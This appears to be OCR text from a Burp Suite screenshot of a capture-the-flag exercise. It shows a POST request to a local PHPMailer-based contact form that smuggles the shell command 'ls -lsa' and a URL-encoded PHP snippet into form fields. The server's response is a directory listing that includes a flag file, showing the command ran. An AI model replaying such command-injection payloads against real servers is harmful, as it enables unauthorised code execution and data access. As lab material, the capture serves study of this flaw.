 Request
Pretty Raw Hex \n
1 POST /?type=system HTTP/1.1
2 Host: 127.0.0.1:1020
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://127.0.0.1:1020
10 Connection: close
11 Referer: http://127.0.0.1:1020/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 fname=van&email=ls%20-lsa&country=VietNam&subject=
%3C%3Fphp+%0D%0Afunction+php%28%29+%7B%0D%0A++++echo+%27this+was+invoked+by+PHPMailer%5C
%27s+validateAddress+function%27%3B%0D%0A%7D%0D%0A%3F%3E
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Mar 2022 19:54:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2172
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 total 160
10 4 drwxrwxr-x 3 1000 1000 4096 Mar 5 10:09 .
11 4 drwxr-xr-x 3 root root 4096 Mar 9 16:52 ..
12 4 -rwxrwxrwx 1 1000 1000 345 Mar 4 14:32 Dockerfile
13 4 drwxrwxrwx 3 1000 1000 4096 Mar 4 14:32 PHPMailer
14 132 -rw-rw-r-- 1 1000 1000 133118 Mar 5 10:09 attachment.zip
15 4 -rwxrwxrwx 1 1000 1000 251 Mar 4 14:32 docker-compose.yml
16 4 -rwxrwxrwx 1 1000 1000 22 Mar 4 14:41 flag_4tXU0hfa1vb5mLf.txt
17 4 -rwxrwxrwx 1 1000 1000 2473 Mar 4 14:32 index.php
18
19 <!DOCTYPE html>
20 <html>
21 <head>
22 <meta name="viewport" content="width=device-width, initial-scale=1">
23 <style>
24 body{
font-family:Arial,Helvetica,sans-serif;
}
25 *{
box-sizing:border-box;
}
26